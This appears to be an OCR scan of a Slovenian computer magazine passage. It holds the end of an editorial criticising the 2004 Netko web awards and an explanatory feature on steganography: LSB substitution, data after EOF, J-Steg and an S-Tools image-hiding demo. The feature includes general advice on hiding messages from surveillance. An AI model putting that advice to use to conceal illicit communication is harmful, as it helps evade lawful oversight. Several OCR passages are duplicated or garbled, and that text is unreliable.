sabo, a tako pri Srbih, kot Hrvatih je glavno in osnovno merilo opravljeno delo in angažma na področju spleta. Kako pa je s tem v Sloveniji (beri: pri Netku)?*

*Borno.*

*Zelo borno.*

*Saj ne, da bi Novemu forumu oporekali zasluge, vendar bi morali krepko pomisliti, kaj tako pomembnega in vredno zlatega Netka so z iskalnikom Najdi.si naredili v letu 2004? »No, ja ... Oni so tako dobri, da si zaslužijo nagrado,« so neuradno ob kozarčku pojasnili člani komisije. Že, že, vendar pa Najdi.si ni od včeraj (beri: letos). Nagrado bi morali dobiti lani, še bolje predlani, ko so prodrli na trg in se na nož bojevali z dotlej nepremagljivo Mat'kurjo. Ali gre torej razumeti, da je letošnja žirija popravljala napake prejšnjih? Ali gre morda za nezaupnico stari garnituri žirije? Ne smemo namreč spregledati, da so se ocenjevalci v celoti spremenili, saj sta več kot očitno želela glavno besedo obdržati paradna pokrovitelja: ukinjeno ministrstvo za informacijsko družbo in GZS.*

*Še bolj moteč zgled je zlati Netko v skupini malih in srednjih podjetij, ki je pripadel Uradu vlade za informiranje (UVI). Hm ... Od kdaj pa je urad podjetje? Se mar bori na trgu? Se skuša na konkurenčnem trgu uveljaviti in krvavo prislužiti denar za preživetje? Dajte no! Živeti in delati z državnim denarjem pač ni težko. Ali so ocenjevalci pozabili, da nagrajeni urad denar zgolj porablja, kar pa nima veliko zveze s podjetništvom?!* 

*Tisti bolj konstruktivni se takoj po razglasitvi Netkov niso spuščali v koluarske komentarje, so pa predlagali,* 



Ilustracija: Marko Škerlep

*da bi naslednje leto uvedli posebno skupino za strani javne uprave. Kar malce cinično je tudi pojasnilo, zakaj si je UVI prislužil najvišjo nagrado. Zaradi uredniške politike (beri: provladne cenzure), nevsiljive, a državni ravni simbolno ustrezne grafično-vizualne podobe (vsi vemo, kako unikatna in izvirna je podoba naše države) in zaradi izjemne ustreznosti opravljanja svojega poslanstva (četudi odmislimo dejstvo, da so na Uradu plačani iz denarja davkoplačevalcev, se vendarle večina državljanov ne more spomniti, kaj tako izjemnega je UVI napravil v zadnjem letu). Še en dokaz več, da dosežki v letu 2004 niso igrali pomembne vloge. Zakaj potem torej Netko 2004 in ne »Netko for ever«?!*

*Iz zapisanega lahko izpeljemo najmanj en sklep: žirija je očitno čutila potrebo, da poravna stare dolgove, sebi pa dvigne ceno. Takšni izbori že v imenu stroke ne smejo postati praksa. Navsezadnje to krha ugled drugim nagradam. Če so ocenjevalci po letošnjem izboru opravili s preteklostjo (in politiko), potem lahko upamo, da bi lahko bil že Netko 2010 vsaj na ravni »avta leta«.* п

Žirija je očitno čutila potrebo, da poravna stare dolgove, sebi pa dvigne ceno. Takšni izbori že v imenu stroke ne smejo postati praksa.

#### **AKTUALNO**

steganografija – skrivanje sporočil

## IGRAJMO SE

V javnosti do razmaha terorizma o metodi skrivanja podatkov v nesumljive datoteke ni bilo veliko govora. Več je bilo govora o šifriranju. Zadnje čase pa je postala priljubljena tema tudi steganografija. Kako stvar deluje, kdo jo uporablja in kako vemo, ali datoteka v sebi skriva dodatno sporočilo? SKRIVAL NIICE

#### Piše: Marjan Kodelja **marjan.kodelja@mojmikro.si**

teganografija ni nov pojem. O njej se je<br>v javnosti govorilo že pred skoraj deseti-<br>mi leti. In kaj je to? Steganografija ni nič<br>drugega kot metoda s**krivanja sporočil v**<br>d**ruge dokumente**. Te datoteke so običajne fototeganografija ni nov pojem. O njej se je v javnosti govorilo že pred skoraj desetimi leti. In kaj je to? Steganografija ni nič drugega kot metoda **skrivanja sporočil v**  grafije, zvočne datoteke, besedilne datoteke in še kaj. Steganografija pa ni omejena le na računalniški svet. Njeni začetki namreč segajo daleč v zgodovino. Znane so legendarne stvari, kot je na primer tista, ko je neki rimski vojskovodja kurir-



Stara tehnika: skrivanje informacij znotraj notnega zapisa. Gasper Schott je vsaki črki v abecedi dodelil eno noto. Izobraženi glasbenik bi se verjetno začudil, a večina ljudi tako ali tako ni znala in še vedno ne zna brati notnega zapisa.

#### ju obril glavo, na kožo vtetoviral skrivno sporočilo, počakal, da so mu lasje ponovno zrasli in ga odposlal na nalogo. Stvar je delovala toliko časa, dokler tega niso izvedeli njegovi nasprotniki in so vsem ujetim kurirjem začeli briti glave. Veliko pozneje so se pojavile še druge metode. Kdo še ni slišal za skrivna sporočila, napisana s nevidnim črnilom. Še kot otroci smo pisali sporočila, napisana z limoninim sokom.

Z razmahom **računalništva** in še zlasti pozneje **interneta**, je steganografija dobila krila. Sporočila je moč skriti vsepovsod, v različne datoteke, v zaglavja paketkov v komunikacijskem omrežju in še marsikam drugam. Pojavila se je gora programske opreme, ki bolj ali manj uspešno **skriva sporočila**, hkrati pa tudi orodja, ki sporočila **iščejo**. Znana igra, torej. Nov, boljši algoritem za skrivanje sporočil, hitro povzroči nastanek orodja za njegovo odkrivanje. In tako v nedogled. Velja pa pravilo: kdor želi uspešno skriti sporočilo, pri čemer je seveda govor o različnih državnih službah, kriminalnih združbah in terorističnih organizacijah, napiše svoj algoritem (program), ki je **znan le peščici ljudi**. Zato si bomo pogledali nekaj osnovnih metod skrivanja sporočil v različne tipe datotek, ki so splošno znani.

#### PSIHOLOGIJA SKRIVANJA – ZAKAJ SKRIVAMO?

Največkrat skrivamo zato, ker vemo, da delamo nekaj nedovoljenega oziroma nevarnega. V računalniku osumljenca za pedofilijo so na trdem disku našli polno slik – a vse so bile popolnoma nedolžne. Šele strokovnjak za steganografijo je v teh slikah našel skrite slike otroške pornografije. In osumljenec je postal obsojenec. Takih primerov je v svetu ogromno. Od izdajanja poslovnih skrivnosti konkurenčnim podjetjem, vohunjenja, pranja denarja, pa do izmenjave sporočil med teroristi. A vse le ni negativno. Poslovna sfera se boji industrijskega vohunjenja in izdajanja poslovnih skrivnosti, zato v zadnjem času poleg **šifriranja** sporočil uporabljajo tudi tehnike **steganografije** in **stegoanalize** – ugotavljanje,

ali skrito sporočilo obstaja ali ne. S šifriranjem ni nič narobe, vendar že dejstvo, da je sporočilo šifrirano, lahko sproži **sume in poskuse razbitja šifre**. Programska oprema lahko samodejno zelo hitro in z dovolj veliko verjetnostjo z analizo razporejenosti posameznih simbolov ugotovi, katera sporočila so šifrirana. Pri **šifriranih** sporočilih so simboli dokaj **enakomerno razporejeni**, pri običajnih sporočilih pa ni tako. Jasno je, da se na primer v slovenskih besedilih večkrat pojavljajo samoglasniki, kot recimo ž. Primerjava histogramov kaže na očitne razlike.

Steganografija je ozko povezana z varnostjo sporočanja. Šifriranje je postalo običaj pri posredovanju **občutljivejših informacij**. Vendar takšno sporočilo pritegne veliko pozornosti, z dovolj zmogljivo računalniško opremo in dovolj časa je moč odšifrirati skoraj vse. Manj je opazno **običajno** sporočilo, ki na prvi pogled ne vsebuje nič posebnega (slikovna ali zvočna datoteka), vendar je **znotraj njega tudi skrivno sporočilo**. Če je to **še šifrirano**, je varnost toliko večja.

Pa tudi pri tem je treba biti dovolj previden, saj že samo dejstvo, da komu kaj pošiljamo, lahko povzroči sume. Recimo, da komunikacijo med vami in vašim sogovornikom nekdo nadzira. Če ste mu doslej pošiljali zgolj kratka sporočila, zdaj pa mu začnete pošiljati ogromne slikovne datoteke, je to lahko sumljivo. Skrita sporočila morajo biti skrita tako, da **nihče ne posumi**, da obstajajo. Poglejmo si banalen zgled. Vi in vaš sogovornik sta ljubitelja ribarjenja in zdaj, ko so na voljo digitalni fotoaparati, si redno pošiljata slike svojih trofej. Ker to počneta že dlje časa, se tistemu, ki vaju nadzira, te slike ne zdijo sumljive. Zato so dober medij za prenos skrivnih sporoči. Če pa nadzorovalec ve, da vaju ribe niti malo ne zanimajo, bo prej ali slej posumil, da takšna komunikacija skriva več, kot se zdi na prvi pogled. Pametno je treba izbrati medij, v katerega bomo sporočilo skrili in obenem paziti, da skrivno sporočilo originala ne pokvari preveč.

Dokaj pogost je tudi način posrednega ko-



Razporeditev simbolov znotraj nešifriranega (levo) in šifriranega sporočila. Vidi se, da se pri šifriranem sporočilu simboli pojavljajo dokaj enakomerno.

#### steganografija – skrivanje sporočil

municiranja, pri katerem se sogovornika ne pogovarjata neposredno in si ne pošiljata sporočil. V tem primeru pošiljatelj medij s skritim sporočilom (datoteka, nedolžno besedilo) odloži v kakšno nedolžno novičarsko skupino, strežnik FTP, forum, blog ali kaj podobnega. Prejemnik ga najde in prebere sporočilo. V tem primeru, in tudi v prvem, morata oba sogovornika poznati način, kako je bilo sporočilo skrito in kakšno je geslo za izluščenje sporočila oziroma njegovo dešifriranie.

#### KAKO DOBER JE ALGORITEM?

Dogovoriti se morata kateri **algoritem skrivanja** bosta uporabljala in eventualno tudi katero **metodo šifriranja**. Steganografski algoritem je matematična formula, ki sporočilo zapiše v izbrano nosilno datoteko in ga nato zna iz nje ponovno prebrati. Poglejmo si primer vsem Slovencem znanega besedila, kjer skrijemo po eno črko sporočila v vsako vrstico. Pošiljanje nacionalne himne drugemu predstavniku istega naroda običajno ne poraja sumov.

*Prijatli ! obrodile* s*o trte vince nam sladko, ki nam oživlja žile, se*r*ce razjasni in oko, ki vtopi vs*e *skerbi, v potrtih prsih up budi !* 

*Komi nar pred veselo zdravljico, bratje !* č*mo zapet ? Bog* n*ašo nam deželo, Bog živi ves slovenski svet, brate vse, kar nas je sinov sloveče matere !*

*V sovražnike ' s oblakov rodu naj naš'ga trešči grom; Prost, ko je bil očakov, naprej naj bo Slovenčev dom, naj zdrobe njih roke si spone, ki jih še teže !* 

*Edinost, sreča, sprava k nam naj nazaj se vrnejo; Otrok, kar ima slava, vsi naj si v roke sežejo, de oblast in z njo čast, ko pred, spet naša boste last !* 

Kaj lahko storimo? Lahko pošljemo takšno besedilo, pri tem pa mora naslovnik vedeti, katere črke sestavljajo skrito sporočilo. V takšnih primerih gre za **tajen algoritem**, ki je enak ne glede na besedilo. Kar dosti dela je, da najdete primerno besedilo, kjer so črke na pravih mestih. Običajnejše je bilo, da so se dogovorili za stalno besedilo (na primer biblijo), nato pa so si pošiljali zgolj algoritem. Da ga sovražnik ne bi prebral, so algoritem še šifrirali. V zgornjem primeru bi bil algoritem za prebiranje skrivnega sporočila lahko 29 (prva črka sporočila je 29. po vrsti, če ne upoštevamo presledkov), 4, 6, in tako naprej za celotno skrivno sporočilo.

**Uspešnost** algoritma lahko ocenjujemo na več načinov, običajno pa se uporabljajo naslednii:

**Količina skritih podatkov**. Več kot je skritih podatkov, boljša je tehnika skrivanja. Pod pogojem seveda, da vneseni podatki ne spremenijo originalne datoteke do te mere, da postane sumljiva. Pri zgornjem primeru je jasno, da je prostora za skrivanje bolj malo. Če bi v vsako vrstico skrili več kot zgolj eno črko, bi lahko skrili daljše sporočilo.

**Zaznavanje skritih podatkov**. Kako preprosto oziroma težko drugi zaznajo, da je v neki datoteki skrito sporočilo. Težje kot je zaznavanje, boljši je algoritem. Obstaja določena povezava s prvim merilom. Običajno je tako, da več kot je podatkov, lažje je zaznavanje. Ni pa vedno tako! Tu pride do izraza tudi psihologija. Pri zgornjem primeru bi bilo malo čudno, če bi Prešernovo Zdravljico pošiljali svojim zaveznikom, na primer, Švedom, ki ne bi znali slovensko.

**Pridobivanje skritih podatkov**. Kako težko je iz datoteke izluščiti skrito sporočilo, tudi če vemo, da je to prisotno. Ni dovolj, da tisti, ki nekoga nadzira, tudi ve, da določena datoteka vsebuje sporočilo. Znati ga mora tudi prebrati. Več kot je črk sporočila, skritega v eni sami vrstici zgornjega primerna, lažje je pametnemu sovražniku dojeti, kaj smo hoteli sporočiti.

Če bi namesto besedila v zgornjem primeru pošiljali sogovorniku zgolj algoritem, sovražnik s tem ne bi imel kaj prida početi, če ne bi vedel, katero besedilo uporabljate. Če bi besedilo poznal, pa bi z lakoto prebral skrito sporočilo. Malce bi mu otežili življenje, če bi sporočanje algoritma šifrirali. Ne glede na to, da se takšni načini skrivanja sporočil danes ne uporabljajo več, pa načela veljajo tudi pri bolj dodelanih metodah skrivanja sporočil.

#### KAM IN KAKO SKRITI?

S t e gan o grafske metode lahko razdelimo po dveh kriterijih. Prvi je **mesto skrivanja** oziroma kateri je medij, drugi pa **način skrivanja**. Največkrat govorimo o skrivanju v na prvi pogled običajne datoteke (slikovne, zvočne ali besedilne),



Levo so posamezne pike originalne slike s 24-bitno barvno globino, desno pa pike s skritim sporočilom. Razlike so minimalne.

sporočilo pa je mogoče skriti tudi na pomnilniške medije ali v IP-promet v omrežju. Ne glede na uporabljeni medij se metode med seboj ločijo tudi po načinu zapisa skritega sporočila.

#### Metoda vrivanja

Pri tej metodi algoritem preveri izbrani nosilni medij in poišče področja, kjer lahko **vrinemo dodatne podatke, ne da bi to vplivalo na delovanje datoteke**.

Datoteke niso vedno optimalne, to pomeni, da je v njih lahko tudi več podatkov, kot bi jih pričakovali. Na primer, večina datotek vsebuje oznako »konec datoteke« (EOF). Vsi podatki, umeščeni za to oznako ali v nekaterih prime-

Kako metoda deluje, je najbolje pogledati na primeru skrivanja sporočila v besedilno datoteko (raster BMP) z barvno globino **24 bitov**. V tem primeru je vsaka pika na sliki zapisana s tremi zlogi (bajti), ki določajo delež barv RBG. Vzeli bomo štiri pike iz zgornje slike, tako dobimo 12 zlogov, v katera bomo skrili dvanajstbitno skrito sporočilo. Ker zamenjava poteka na ravni bitov, bomo številke zapisali binarno.



Naše skrito sporočilo je 100101111001. Zdaj zadnji bit v vsakem zlogu zamenjamo z enim bitom iz sporočila. Biti, ki so se spremenili, so rdeči, celotno sporočilo pa je v zeleni

| Word                                                 |                |                              |  |                          |                                    |  |
|------------------------------------------------------|----------------|------------------------------|--|--------------------------|------------------------------------|--|
| m<br><b><i><u>Report Road</u></i></b>                | Trails Help    |                              |  |                          |                                    |  |
| V.                                                   |                | <b>COM</b><br><b>Folders</b> |  |                          |                                    |  |
| [2] C fyrially "AUFFBI (Degancy afts - probat/otiav) |                |                              |  |                          |                                    |  |
|                                                      | э              | Aument 2                     |  | AB - Microsoft Marston d | 9.12.2004 12:56<br>9:12,2004 13:06 |  |
| <b>Flaces</b>                                        | $\overline{a}$ |                              |  |                          |                                    |  |
| Details                                              | ×              |                              |  |                          |                                    |  |

V obeh Wordovih dokumentih je isto kratko besedilo »pozdravljeni«. Vidi se, da je dolžina datotek zelo različna.

rih pred oznako za začetek datoteke (BOF) ne vplivajo na delovanje. Na sliki lahko vidite dolžine dveh dokumentov, napisanih z Wordom. V obeh primerih je v dokumentih zgolj besedica »pozdravljeni«. Word namreč, če je tako nastavljen, izbrisanega besedila fizično ne umakne iz datoteke. To sicer več ni vidno, a je še vedno tam. Namesto izbrisanega besedila bi bilo lahko tudi skrito sporočilo.

Dobra stran metode zamenjave je, da lahko z njo skrijemo sporočilo poljubne dolžine. Slabost pa, da poveča dolžino datoteke. Če imamo na voljo tudi izvirno datoteko, lahko kaj hitro vidimo, da je nekaj narobe. Enako velja tudi za naš primer Wordove datoteke. Kdor jo bo odprl in videl zgolj eno besedico, se bo začudil njeni dolžini.

#### Metoda zamenjave

Tu algoritem ničesar ne vriva, pač pa določi posamezne bite podatkov, ki so **manj pomembni** (LBS) in jih **zamenja z biti skritega sporočila**. Največkrat se ta metoda uporablja pri skrivanju sporočil znotraj slikovnih oziroma zvočnih datotek. Ne deluje pa vedno in zgolj na ravni bitov. Že zgornji primer Wordovih datotek lahko uporabimo kot zgled vrivanja. Namreč, obstoječe podatke za EOF lahko zamenjamo s svojimi.

barvi:

#### **AKTUALNO**

#### steganografija – skrivanje sporočil



Zadnji biti v vseh devetih zlogih nosijo naše sporočilo, spremembe pa so le na štirih mestih. Pa tudi te ne vplivajo veliko, saj se barva posamezne pike tako malo spremeni, da tega ni moč opaziti (kar je lepo razvidno na zgornji sliki). Podobno je tudi pri slikovnih datotekah z **osembitno** barvno globino (**GIF**), s to razliko, da lahko vanjo shranimo manj podatkov, pa še negativni učinki so lahko večji. Tako skrito sporočilo pa je zelo **občutljivo na spreminjanje datotek**. Stiskanje v format JPEG, na primer, tako zapisano sporočilo uniči. To pa ne pomeni, da v slike tega zapisa sporočila ni moč zapisati, le da se sporočila ne skrivajo na ravni pik. Podobno velja tudi pri zvočnih datotekah, kjer zamenjava manj pomembnih bitov ne vpliva na zvok. Spremembe

#### Steganografski algoritem je matematična formula, ki sporočilo zapiše v izbrano nosilno datoteko in ga nato zna iz nje ponovno prebrati.

so tako majhne, da jih človeško uho ne zazna.

Orodje **J-Steg** skriva podatke v slike formata JPEG. Tak način se od drugih kar precej razlikuje. JPEG za stiskanje namreč uporablja algoritem, s katerim **odstranjuje** podatke, ki so za ogled slike manj oziroma nepomembni. Stiskanju JPEG zato pravimo »izgubno« (lossy), saj slika »izgubi« določene podatke oziroma so namerno izpuščeni, tako da se zmanjša količina podatkov, ki jo opisuje. Ob uporabi takšnega izgubnega stiskanja (kompresije) bi bilo logično sklepati, da se bo tudi sporočilo, skrito v sliki, izgubilo in da format JPEG za skrivanje sporočil ni primeren. A snovalci programa J-Steg so se domislili načina, kako to izgubo preprečiti. Program uporablja za shranjevanje podatkov tako imenovane **stiskalne koeficiente**. Kaj je to? Za razumevanje postopka je potrebno malce teorije. Stiskanje JPEG uporablja tako imenovano diskretno kosinusno transformacijo (DCT). Stiskalni podatki so shranjeni kot cela števila. Stiskanje samo zahteva kar precej računanja s tako imenovano plavajočo vejico, končni rezultat program zaokroži bodisi navzgor bodisi navzdol, da dobi celo število. In prav to odločanje o zaokroževanju navzgor ali navzdol uporablja J-Steg za skrivanje sporočila, ki ga vstavi v obliki koeficientov DCT. Slišati je dokaj zapleteno. In tudi je, pa tudi sporočila, skrita tako, je dokaj težko odkriti.

**Dobra stran** te metode je, da se velikost datoteke običajno ne poveča. **Slabosti** pa so omejena dolžina skritega sporočila, ki je močno odvisna od izbrane nosilne datoteke, možnost uničenja sporočila pri spreminjanju datoteke (stiskanju) in verjetnost, da bo vnos sporočila tako spremenil izvirnik, da bo to očitno že na prvi pogled. V

## GLEJ, PAPAJA V HIBISK

Malce smo se poigrali in skrili eno sliko v drugi sliki. Uporabili smo preprosto orodje **S-Tools,** ki podpira skrivanje znotraj 8- in 24-bitne grafike. Nosilna datoteka je slika cveta hibiskusa, v katero smo skrili sliko papaje. Prva slika je v dveh formatih, in sicer formata **GIF** (8-bitna grafika) in **BMP** (24-bitna grafika). V prvem primeru je dolžina datoteke 1,3 MB, v drugem pa 7,5 MB. V obe sliki smo skrili sliko papaje v formatu JPG in dolžine 676 KB.







Primerjava: Nosilna slika, v katero bomo skrili drugo sliko.

#### Skrivanje v datoteko z 8-bitno grafiko

in očitno je nekaj narobe. Dejansko smo skrili preveč podatkov.

Sliko, ki jo vidimo na zaslonu, sestavljajo pike v različnih barvah. Pri osembitni grafiki je barv 256, zapisane pa so v barvni tabeli (paleti barv). Zapis pike predstavlja en zlog (bajt), torej številka med 0 in 255. Številka pove, katere barve iz barve tabele je določena pike. Orodje S-Tools zapiše skrito sporočilo v manj pomembne bite posamezne pike, kar pa pomeni, da se vrednost zloga lahko spremeni, s tem pa se spremeni tudi barva pike. Da se zaradi tega ne bi preveč pokvarila kakovost slike, program najprej priredi barvno paleto tako, da je v njej dejansko **manj barv**. Če je barv le 32, vsaka pa je v tabelo zapisana 8-krat (skupaj 256 barv), lahko skrito sporočilo zapišemo v zadnje tri bite posameznega zloga. V našem preizkusu smo namenoma pretiravali, tako da je moč nazorno videti, kako lahko skrito sporočilo pokvari izvirno sliko. Pošiljanje takšne slike lahko sproži sume, da vsebuje skrita sporočila.

veliko napak, ki kažejo, kako skrita slika pokvari original. Takšen rezultat ni primeren

Pri takem skrivanju je zelo pomembno, da **ne pretiravamo z dolžino skritega sporočila**, oziroma da izberemo primerno nosilno sliko, torej tako, kjer morebitne spremembe barv določenih pik ne vplivajo veliko na njen videz. Še najboljše rezultate lahko dobite, če uporabite **črno-belo sliko**, kjer gre za

#### **AKTUALNO**

steganografija – skrivanje sporočil

praksi se največkrat uporablja skrivanje v formate GIF oziroma JPG, saj so takšne datoteke dovolj majhne za pošiljanje prek spleta.

#### **Metoda generacije**



Generiranje fraktalne slike iz skritega sporočila da takšne datoteke ne Toliko da se ve, kdo je avtor slike!

Ta metoda ni toliko uporabljana kot gornji dve. Njena velika prednost je v tem, da **ne potrebuje medija**, v katerega zapiše skrito sporočilo. Namesto tega datoteko generira na podlagi matrike (vzorca ponavljanja besed v angleščini, zvoka, fraktala). V zadnjem času so priljubljeni **fraktali** in seveda »odštekani« zvoki, ki jih lahko kaj hitro zamenjate s ponorelo rave glasbo. Pri tej metodi je treba biti pazljiv do te mere, da takšne datoteke ne

